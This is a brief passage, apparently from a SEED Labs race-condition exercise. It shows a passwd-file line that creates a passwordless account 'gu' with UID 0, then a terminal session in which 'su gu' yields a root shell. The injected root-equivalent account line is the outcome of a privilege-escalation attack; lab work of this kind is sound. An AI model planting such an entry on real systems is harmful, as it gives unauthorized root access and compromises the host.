

# result
gu:x:0000:1004::/home/gu:/bin/sh
[03/26/2018 23:17] seed@ubuntu:~/Seed/race-condition$ su gu
Password:
#
# whoami
root
#